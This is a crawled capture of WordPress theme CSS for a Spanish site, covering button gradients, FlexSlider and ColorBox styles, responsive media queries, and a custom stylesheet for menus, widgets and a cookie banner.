	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2723a', endColorstr='#ef4832', GradientType=0);
	border-color: #ef4832 #ef4832 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #b72816 1px 1px 0;
}

a.button.yellow,
#respond input.button.yellow {
	background-color: #c98610;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#c98610));
	background-image: -moz-linear-gradient(top, #e49d1f, #c98610);
	background-image: -ms-linear-gradient(top, #e49d1f, #c98610);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e49d1f), color-stop(100%, #c98610));
	background-image: -webkit-linear-gradient(top, #e49d1f, #c98610);
	background-image: -o-linear-gradient(top, #e49d1f, #c98610);
	background-image: linear-gradient(top, #e49d1f, #c98610);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e49d1f', endColorstr='#c98610', GradientType=0);
	border-color: #c98610 #c98610 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #bf831c 1px 1px 0;
}

a.button.purple,
#respond input.button.purple {
	background-color: #4f337d;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#664a96), to(#4f337d));
	background-image: -moz-linear-gradient(top, #664a96, #4f337d);
	background-image: -ms-linear-gradient(top, #664a96, #4f337d);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #664a96), color-stop(100%, #4f337d));
	background-image: -webkit-linear-gradient(top, #664a96, #4f337d);
	background-image: -o-linear-gradient(top, #664a96, #4f337d);
	background-image: linear-gradient(top, #664a96, #4f337d);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#664a96', endColorstr='#4f337d', GradientType=0);
	border-color: #4f337d #4f337d #382458;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3a2164 1px 1px 0;
}

a.button.red,
#respond input#submit {
	background-color: #c43c35;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ee5f5b), to(#c43c35));
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee5f5b), color-stop(100%, #c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
	border-color: #c43c35 #c43c35 #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #a8332d 1px 1px 0;
}

a.button.silver,
#respond input.button.silver {
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #e6e6e6);
	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #fff 1px 1px 0;
	color: #333;
}

a.button.teal,
#respond input.button.teal {
	background-color: #339bb9;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5bc0de), to(#339bb9));
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5bc0de), color-stop(100%, #339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #2a819a 1px 1px 0;
}

a.button:hover,
#respond input#submit:hover,
input#searchsubmit:hover {
	background-position: 0 -15px;
	text-decoration: none;
}

a.button:active,
#respond input#submit:active,
input#searchsubmit:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}
#respond input#submit {
	height: 40px;
	padding: 10px 15px;
}

/*********************************************************************************************

10. Homepage Slider

*********************************************************************************************/

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {margin-bottom: 0; position: relative; }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

/* Control Nav (Arrows) */
.flex-direction-nav {*height: 0;}

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {
	background:url(images/arrows.png) no-repeat;
	cursor: pointer;
	position: absolute;
	bottom: 0;
	width: 40px;
	height: 40px;
	text-indent:-9999px;
	z-index: 60;
	zoom: 1;
	filter: alpha(opacity=30);
	opacity: 0.30;
	-webkit-transition: all .3s ease;
}

.flexslider:hover .flex-next {filter: alpha(opacity=60); opacity: 0.6; }
.flexslider:hover .flex-prev {filter: alpha(opacity=60); opacity: 0.6; }

#featured-posts a.flex-next { background-position:-40px 0; right:0;}
#featured-posts a.flex-prev { background-position: 0 0; right:40px; }
#featured-posts a.flex-next:hover {	filter: alpha(opacity=100); opacity: 1; }
#featured-posts a.flex-prev:hover { filter: alpha(opacity=100); opacity: 1; }

/*********************************************************************************************

10. Lightbox effect (ColorBox) styling

*********************************************************************************************/

/*
    Core Style:
    Do not edit these lines
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; font-size: 12px;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;}
#colorbox{}
    #cboxContent{margin-top:20px;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{border:5px solid #000; background:#fff;}
        #cboxTitle{position:absolute; top:-20px; left:0; color:#ccc;}
        #cboxCurrent{position:absolute; top:-20px; right:0px; color:#ccc;}
        #cboxSlideshow{position:absolute; top:-20px; right:90px; color:#fff;}
        #cboxPrevious{position:absolute; top:50%; left:5px; margin-top:-32px; background:url(images/controls.png) no-repeat top left; width:28px; height:65px; text-indent:-9999px;}
        #cboxPrevious.hover{background-position:bottom left;}
        #cboxNext{position:absolute; top:50%; right:5px; margin-top:-32px; background:url(images/controls.png) no-repeat top right; width:28px; height:65px; text-indent:-9999px;}
        #cboxNext.hover{background-position:bottom right;}
        #cboxLoadingOverlay{background:#000;}
        #cboxLoadingGraphic{background:url(images/loading2.gif) no-repeat center center;}
        #cboxClose{position:absolute; top:5px; right:5px; display:block; background:url(images/controls.png) no-repeat top center; width:38px; height:19px; text-indent:-9999px;}
        #cboxClose.hover{background-position:bottom center;}

/*********************************************************************************************

11. Media Queries

*********************************************************************************************/

/* Tablet Landscape */
@media screen and (max-width: 1020px) {

	div.wrapper {
		width: 96%;
		margin-right: 2%;
		margin-left: 2%;
	}

	/* Homepage Slider */

	.wpzoom-featured-post .post-cover {
		width: 100%;
	}

	.wpzoom-featured-post .post-cover img {
		height: auto;
		width: 100%;
	}

}

/* Tablet Landscape */
@media screen and (max-width: 960px) {

}

/* Tabled Portrait */
@media screen and (max-width: 768px) {

	#main .column-wide {
		margin-right: 0;
		width: 59.4850%;
	}

	#main .column-medium {
		margin-right: 0;
		width: 59.4850%;
	}

	#main .column-narrow {
		clear: right;
		float: right;
		margin-right: 0;
		margin-left: 2.5745%;
		width: 37.9403%;
	}

	#main .column-narrow-child,
	#main .column-wide-child {
		display: block;
		float: none;
		margin-left: 0 !important;
		width: 100% !important;
	}

	.archives-columns-one .post-cover {
		margin-right: 5.7575%;
		width: 27.2727%;
	}

	.archives-columns-one .post-excerpt {
		width: 66.9696%;
	}

	.posts-archive-testimonials .post-excerpt {
		width: 100%;
	}

	footer .column {
		margin-right: 4%;
		width: 48%;
	}

	footer .column-second,
	footer .column-fourth {
		margin-right: 0;
	}

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {

	.btn_menu { display: block; position: absolute; top: 7px; right: 25px; cursor: pointer; background: transparent url(images/icon-lines-blue.png) no-repeat top left; width:40px; height:40px; z-index: 100; }

	/* Make Menu Mobile-Device Friendly */

	.mobile-menu { display: none; }
	#nav-main-menu { min-height: 45px; }

	#nav-main-menu li { display: block; float: none; margin-right: 0; }
	#nav-main-menu a { color: #a0c3e6; padding: 12px 5px; }
	#nav-main-menu li li a,
	#nav-main-menu li.current-menu-item li a {
		color: #a0c3e6;
	}
	#nav-main-menu a:hover,
	#nav-main-menu li li a:hover { color: #d8b446; }

	#nav-main-menu li.current-menu-item a,
	#nav-main-menu li.current-item a {
		color: #fff;
	}

	#nav-main-menu li.current-menu-item li a {
		background: none;
		padding-left: 0;
	}

	#nav-main-menu .dropdown ul { background: none; border-top: 0; display: block !important; margin-left: 10px; position: relative; visibility: inherit !important; top: 0; left: 0; width: auto; }

	#nav-main-menu .dropdown ul {
		position:		relative;
		top:			0;
		width:			100%; /* left offset of submenus need to match (see below) */
		margin: 0;
		padding: 0;
		background: none;
	}

	#nav-main-menu .dropdown ul li {
		width: auto;
		font-size: 13px;
		line-height: 23px;
	 	margin: 0 0 0 10px;
	 	padding: 0;
	 	border: 0;
	}

	#nav-main-menu .dropdown ul li a {
		padding:6px 12px;
		border-bottom: none;
	}

	#nav-main-menu li li {
		background: none;
	}

	#nav-main-menu li li a:hover {
		background: none;
	}

	#nav-main-menu .dropdown li:hover ul,
	#nav-main-menu .dropdown li.sfHover ul {
		padding: 0;
		margin: 0;
		position: relative;
		left:			0;
		top:			0; /* match top ul list item height */
	}

	#nav-main-menu ul.dropdown li:hover li ul,
	#nav-main-menu ul.dropdown li.sfHover li ul {
		top:			0;
	}

	#nav-main-menu ul.dropdown li li:hover ul,
	#nav-main-menu ul.dropdown li li.sfHover ul {
		left:			0; /* match ul width */
		top:			0;
	}

	#nav-main-menu ul.dropdown li li:hover li ul,
	#nav-main-menu ul.dropdown li li.sfHover li ul {
		top:			0;
	}

	#nav-main-menu .sf-sub-indicator { display:none !important; }

	/* End Menu */

	#logo {
		display: block;
		float: none;
		margin: 0 0 15px;
		text-align: center;
	}

	#top-menu {
		display: block;
		float: none;
		text-align: center;
	}

	#header-helpful {
		display: block;
		float: none;
		text-align: center;
	}

	#top-menu li {
		float: none;
	}

	#main .column-medium,
	#main .column-wide {
		margin-right: 0;
		width: 65.1467%;
	}

	#main .column-narrow {
		float: right;
		margin-right: 0;
		margin-left: 3.0944%;
		width: 31.7589%;
	}

	.wpzoom-featured-post .post-excerpt {
		font-size: 11px;
		position: static;
		bottom: 0;
		left: 0;
		border-right: solid 1px #e1e1e1;
		border-bottom: solid 1px #e1e1e1;
		margin-bottom: 20px;
		padding: 15px;
		max-width: 100%;
	}

	.flex-direction-nav a {
		top: 0;
	}

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 560px) {

	div.search-form {
		display: block;
		float: none;
		margin-left: 0;
	}

	#setop {
		padding-right: 1%;
		padding-left: 1%;
		width: 68%;
	}

	input#searchsubmit {
		padding-right: 1%;
		padding-left: 1%;
		width: 28%;
	}

	#main .column-medium,
	#main .column-wide {
		display: block;
		float: none;
		width: 100% !important;
	}

	#main .column-narrow {
		display: block;
		float: none;
		margin-right: 0;
		margin-left: 0;
		width: 100%;
	}

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 480px) {

	.archives-columns-one .post-cover {
		display: none;
	}

	.archives-columns-one .post-excerpt {
		display: block;
		float: none;
		width: 100%;
	}

	#footer-copy .wpzoom {
		display: none;
	}

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 320px) {

	footer .column {
		display: block;
		float: none;
		margin-right: 0;
		width: 100%;
	}

}

--- FILE ---
content_type: text/css
request_url: https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9
body_size: 2891
content:

#menu-main a:hover,
#menu-main li.current-menu-item a,
#menu-main a:active,
#menu-main li.current-item a {
	color: #FFFFFF;
	font-weight: bold;
}
footer,
#footer-copy {
	color: #FFFFFF;
}
h2 a {
	color: #009086;
}

h2 a:hover {
	color: #000000;
}

div.divider {
	clear: none;
	margin: 10px 0;
	border: 0px none;
}

#main .widget-grey {
	background-color: #E3E3E3;
	border-top-width: 0px;
	border-right-width: 0;
	border-bottom-width: 0;
	border-top-style: solid;
}
#main .widget {
	margin-bottom: 20px;
	padding: 15px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-right-style: none;
	border-bottom-style: solid;
}

a { color: #009086; text-decoration:none; }
a:hover {
	color: #000000;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
a.invert { color: #009086; }
a.invert:hover { color: #009086; }
a:focus { outline: none; }
a:hover, a:active { outline: none; }

#menu-main li.current-menu-item li a,
#menu-main li.current-item li a {
	color: #FFF;
}

#nav-main-menu .dropdown ul {
	position:		absolute;
	top:			-999em;
	width:			170px;
	border-top: none;
	margin: 0;
	padding: 10px 5px;
	text-align: left;
	text-transform: none;
	background-color: #009086;
}
#nav-main-menu .dropdown ul li {
	font-size: 12px;
	line-height: 22px;
	margin: 0;
	padding: 0;
	text-transform: none;
	width: 100%;
	border-right-width: 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}

#menu-main li li a {
	color: #FFF;	/* color: #aaa; */
}
#menu-main li li {
	background-color: #009086;
}

footer .widget .title {
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	margin-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}


footer a {
	color: #FFFFFF;
}

footer a:hover {
	color: #fff;
}

footer .column {
	display: inline;
	float: left;
	margin-right: 4%;
	width: 22%;
}

footer .widget {
	margin-bottom: 20px;
	line-height: 170%;
	font-weight: normal;
}

.widget .title,
h3#reply-title {
	color: #009086;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #009086;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 1em;
	margin-left: 0;
	padding-bottom: 3px;
}

.child_pages{overflow:auto;margin-bottom:1em;}
.child_pages .child_page{float:left;overflow:hidden;}
.child_pages .child_page-container{
	background-image:none;
	border-radius:5px;
	padding:0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}.child_pages .post_thumb{text-align:left;overflow:hidden;background-image:url(img/camera.png);background-position:center center;background-repeat:no-repeat;}.child_pages .post_thumb img{max-width:100%;height:auto;}.child_pages .post_content{
	padding-top: 0;
	padding-right: 20px;
	padding-bottom: opx;
	padding-left: 0px;
}.child_pages .post_content h4 a{
	font-weight:bold;
	margin-top:0em;
	font-size:14px;
	line-height:1.2em;
	text-decoration: none;
	color: #666;
	padding-bottom: 20px;
}.child_pages .post_content .post_excerpt{
	margin-top:.5em;
	font-size: 100%;
	line-height: 1.2em;
}
.post-content h4 {
	font-size: 18px;
	line-height: 24px;
	color: #666;
	font-weight: normal;
}

h1.post-title {
	color: #003366;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.2em;
	margin: 0 0 10px;
}


div.navigation a {
	padding: 7px 10px;
	line-height: 24px;
	background-color: #f1f1f1;
	color: #009086;
}
div.navigation .current {
font-weight: bold;
background-color: #009086;
color: #fff;
padding: 7px 10px;
line-height: 24px;
}
::-moz-selection{background:#009086; color:#fff; }
::selection{ background:#009086; color:#fff; }
div.navigation a:hover {
	background: none;
	background-color: #009086;
	color: #fff;
}
#footer-copy .wpzoom {
	display: inline;
	float: right;
	color: #CCC;
}
#footer-copy .wpzoom a {
	color: #CCC;
}
#footer-copy .wpzoom a:hover {
	color: #FFFFFF;
}

#div .widget .widget_sp_image .widget_sp_image-2 .widget{
	background-color: #fff;
	border-right: solid 1px #e1e1e1;
	border-bottom: solid 1px #e1e1e1;
	margin-bottom: 0px;
	padding: 0px;
}


a.button,
#respond input#submit,
input#searchsubmit {
	font-family: 'Lato', Arial, Tahoma, sans-serif;
}

/* InfoAjuntament */
.tm_lcptu_post_title {
	clear: right;
	margin: 0;
	border-bottom: 1px solid #EAE7DE;
padding-bottom: 8px;
margin-bottom: 8px;
}

/* Caption for images */
.post-content .wp-caption {
	background-color: #FFFFFF;
	padding: 10px 8px;
	text-align:center;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
.post-content .wp-caption img { background:none; margin:0 0 10px; border:0 none; max-width:100%; width:auto; height:auto;}
.post-content .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; line-height: 1.4em; margin:0; padding:4px 0 0; text-align:center; }
.post-content .wp-caption.aligncenter { margin:0 auto 15px; }

#em_widget-2 {
	font-size: 12px;
}

#em_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

#em_locations_widget-2 {
}

#em_locations_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_locations_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

.widget .meta-date {
	color: #666666;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.3em;
	margin: 0 0 5px;
	text-align: left;
}

.post-content img {
margin-bottom: 5px;
}

/* Sabai */
.sabai-btn-toolbar .sabai-btn-group {
	visibility: hidden;
	height: 0px;
	width: 0px;
}
.sabai-navigation-bottom {
	padding-top: 0em;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0;
	visibility: hidden;
	margin: 0px;
	}
	.sabai-entity-buttons {
	margin-top: 0em;
	visibility: hidden;
	}
/* Cookies */
	.cdp-cookies-alerta {
	width: 100%;
	color:#bbbbbb;
	background-color: #444444;
	z-index: 10000;
}
.cdp-cookies-alerta .cdp-cookies-texto {
	font-size: 11px;
	max-width: 960px;
	margin: 0 auto;
	padding: 5px 10px 5px 10px;
	line-height: 120%;
}
.cdp-cookies-alerta .cdp-cookies-texto h4 {
	text-align: center;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
font-size: 11px;
	font-weight: normal;
	line-height: 16px;
	color:#ffffff;
	padding: 0 0 5px 0;
	margin: 0;
}
.cdp-cookies-alerta .cdp-cookies-texto p {
	padding: 5px 0;
	margin: 0;
	text-align: center;
	color:#bbbbbb;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	line-height: 11px;
}
.cdp-cookies-alerta .cdp-cookies-texto a {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	color: #009086;
	text-decoration: none;
	border: 0;
}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a {
	color: #009086 !important;
		font-size: 11px;

}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:visited {
	color: #FFFFFF !important;
	font-size: 11px;}
	
	/* Search form in Main Menu */

div.search-form {
	display: inline;
	float: right;
	margin-left: 20px;
}

#searchformtop {
	position: relative;
	z-index: 10;
}

#setop {
	background-color: #f3f3f3;
	border: solid 1px #e9e9e9;
	border-right: 0;
	color: #888;
	display: inline;
	float: left;
	font-size: 11px;
	width: 90px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	padding-top: 6px;
	padding-right: 30px;
	padding-bottom: 6px;
	padding-left: 5px;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 5;
}
	/*********************************************************************************************

9. Elements: Forms, Buttons

*********************************************************************************************/

div.widget input#s {
	float: left;
	display: inline;
	border: solid 1px #ccc;
	background-color: #fff;
	color: #777;
	font-size: 11px;
	height: 20px;
	width: 135px;
	padding: 3px 5px;
	border-right: 0;
}

div.widget input#s {
	-webkit-border-radius: 3px 0px 0px 3px;
	border-radius: 3px 0px 0px 3px;
	width: 115px;
}

input#searchsubmit {
	float: left;
	display: inline-block;
}

a.button,
#respond input#submit,
input#searchsubmit {
	font-size: 11px;
	font-weight: bold;
	text-align: center;
	padding: 3px 10px;
	height: 28px;
	border: solid 1px #2b849e;
	cursor: pointer;
	display: block;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

input#searchsubmit {
	-webkit-border-radius: 0px 3px 3px 0px !important;
	border-radius: 0px 3px 3px 0px !important;
}

a.button {
	display: inline;
	padding: 5px 10px;
}

a.button.blue,
#respond input.button.blue {
	background-color: #0064cd;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#049cdb), to(#0064cd));
	background-image: -moz-linear-gradient(top, #049cdb, #0064cd);
	background-image: -ms-linear-gradient(top, #049cdb, #0064cd);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #049cdb), color-stop(100%, #0064cd));
	background-image: -webkit-linear-gradient(top, #049cdb, #0064cd);
	background-image: -o-linear-gradient(top, #049cdb, #0064cd);
	background-image: linear-gradient(top, #049cdb, #0064cd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);
	border-color: #0064cd #0064cd #003f81;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #09509a 1px 1px 0;
}

a.button.green,
#respond input.button.green {
	background-color: #57a957;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#62c462), to(#57a957));
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #62c462), color-stop(100%, #57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
	border-color: #57a957 #57a957 #3d773d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3e783e 1px 1px 0;
}

a.button.gold,
#respond input.button.gold,
input#searchsubmit {
	background-color: #009086;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#009086), to(#009086));
	background-image: -moz-linear-gradient(top, #009086, #009086);
	background-image: -ms-linear-gradient(top, #009086, #009086);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #009086), color-stop(100%, #009086));
	background-image: -webkit-linear-gradient(top, #009086, #009086);
	background-image: -o-linear-gradient(top, #009086, #009086);
	background-image: linear-gradient(top, #009086, #009086);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009086', endColorstr='#009086', GradientType=0);
	border-color: #009086 #009086 #009086;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #009086 1px 1px 0;
}

a.button.orange,
#respond input.button.orange {
	background-color: #ef4832;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#ef4832));
	background-image: -moz-linear-gradient(top, #f2723a, #ef4832);
	background-image: -ms-linear-gradient(top, #f2723a, #ef4832);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2723a), color-stop(100%, #ef4832));
	background-image: -webkit-linear-gradient(top, #f2723a, #ef4832);
	background-image: -o-linear-gradient(top, #f2723a, #ef4832);
	background-image: linear-gradient(top, #f2723a, #ef4832);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2723a', endColorstr='#ef4832', GradientType=0);
	border-color: #ef4832 #ef4832 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #b72816 1px 1px 0;
}

a.button.yellow,
#respond input.button.yellow {
	background-color: #c98610;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#c98610));
	background-image: -moz-linear-gradient(top, #e49d1f, #c98610);
	background-image: -ms-linear-gradient(top, #e49d1f, #c98610);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e49d1f), color-stop(100%, #c98610));
	background-image: -webkit-linear-gradient(top, #e49d1f, #c98610);
	background-image: -o-linear-gradient(top, #e49d1f, #c98610);
	background-image: linear-gradient(top, #e49d1f, #c98610);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e49d1f', endColorstr='#c98610', GradientType=0);
	border-color: #c98610 #c98610 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #bf831c 1px 1px 0;
}

a.button.purple,
#respond input.button.purple {
	background-color: #4f337d;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#664a96), to(#4f337d));
	background-image: -moz-linear-gradient(top, #664a96, #4f337d);
	background-image: -ms-linear-gradient(top, #664a96, #4f337d);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #664a96), color-stop(100%, #4f337d));
	background-image: -webkit-linear-gradient(top, #664a96, #4f337d);
	background-image: -o-linear-gradient(top, #664a96, #4f337d);
	background-image: linear-gradient(top, #664a96, #4f337d);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#664a96', endColorstr='#4f337d', GradientType=0);
	border-color: #4f337d #4f337d #382458;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3a2164 1px 1px 0;
}

a.button.red,
#respond input#submit {
	background-color: #c43c35;
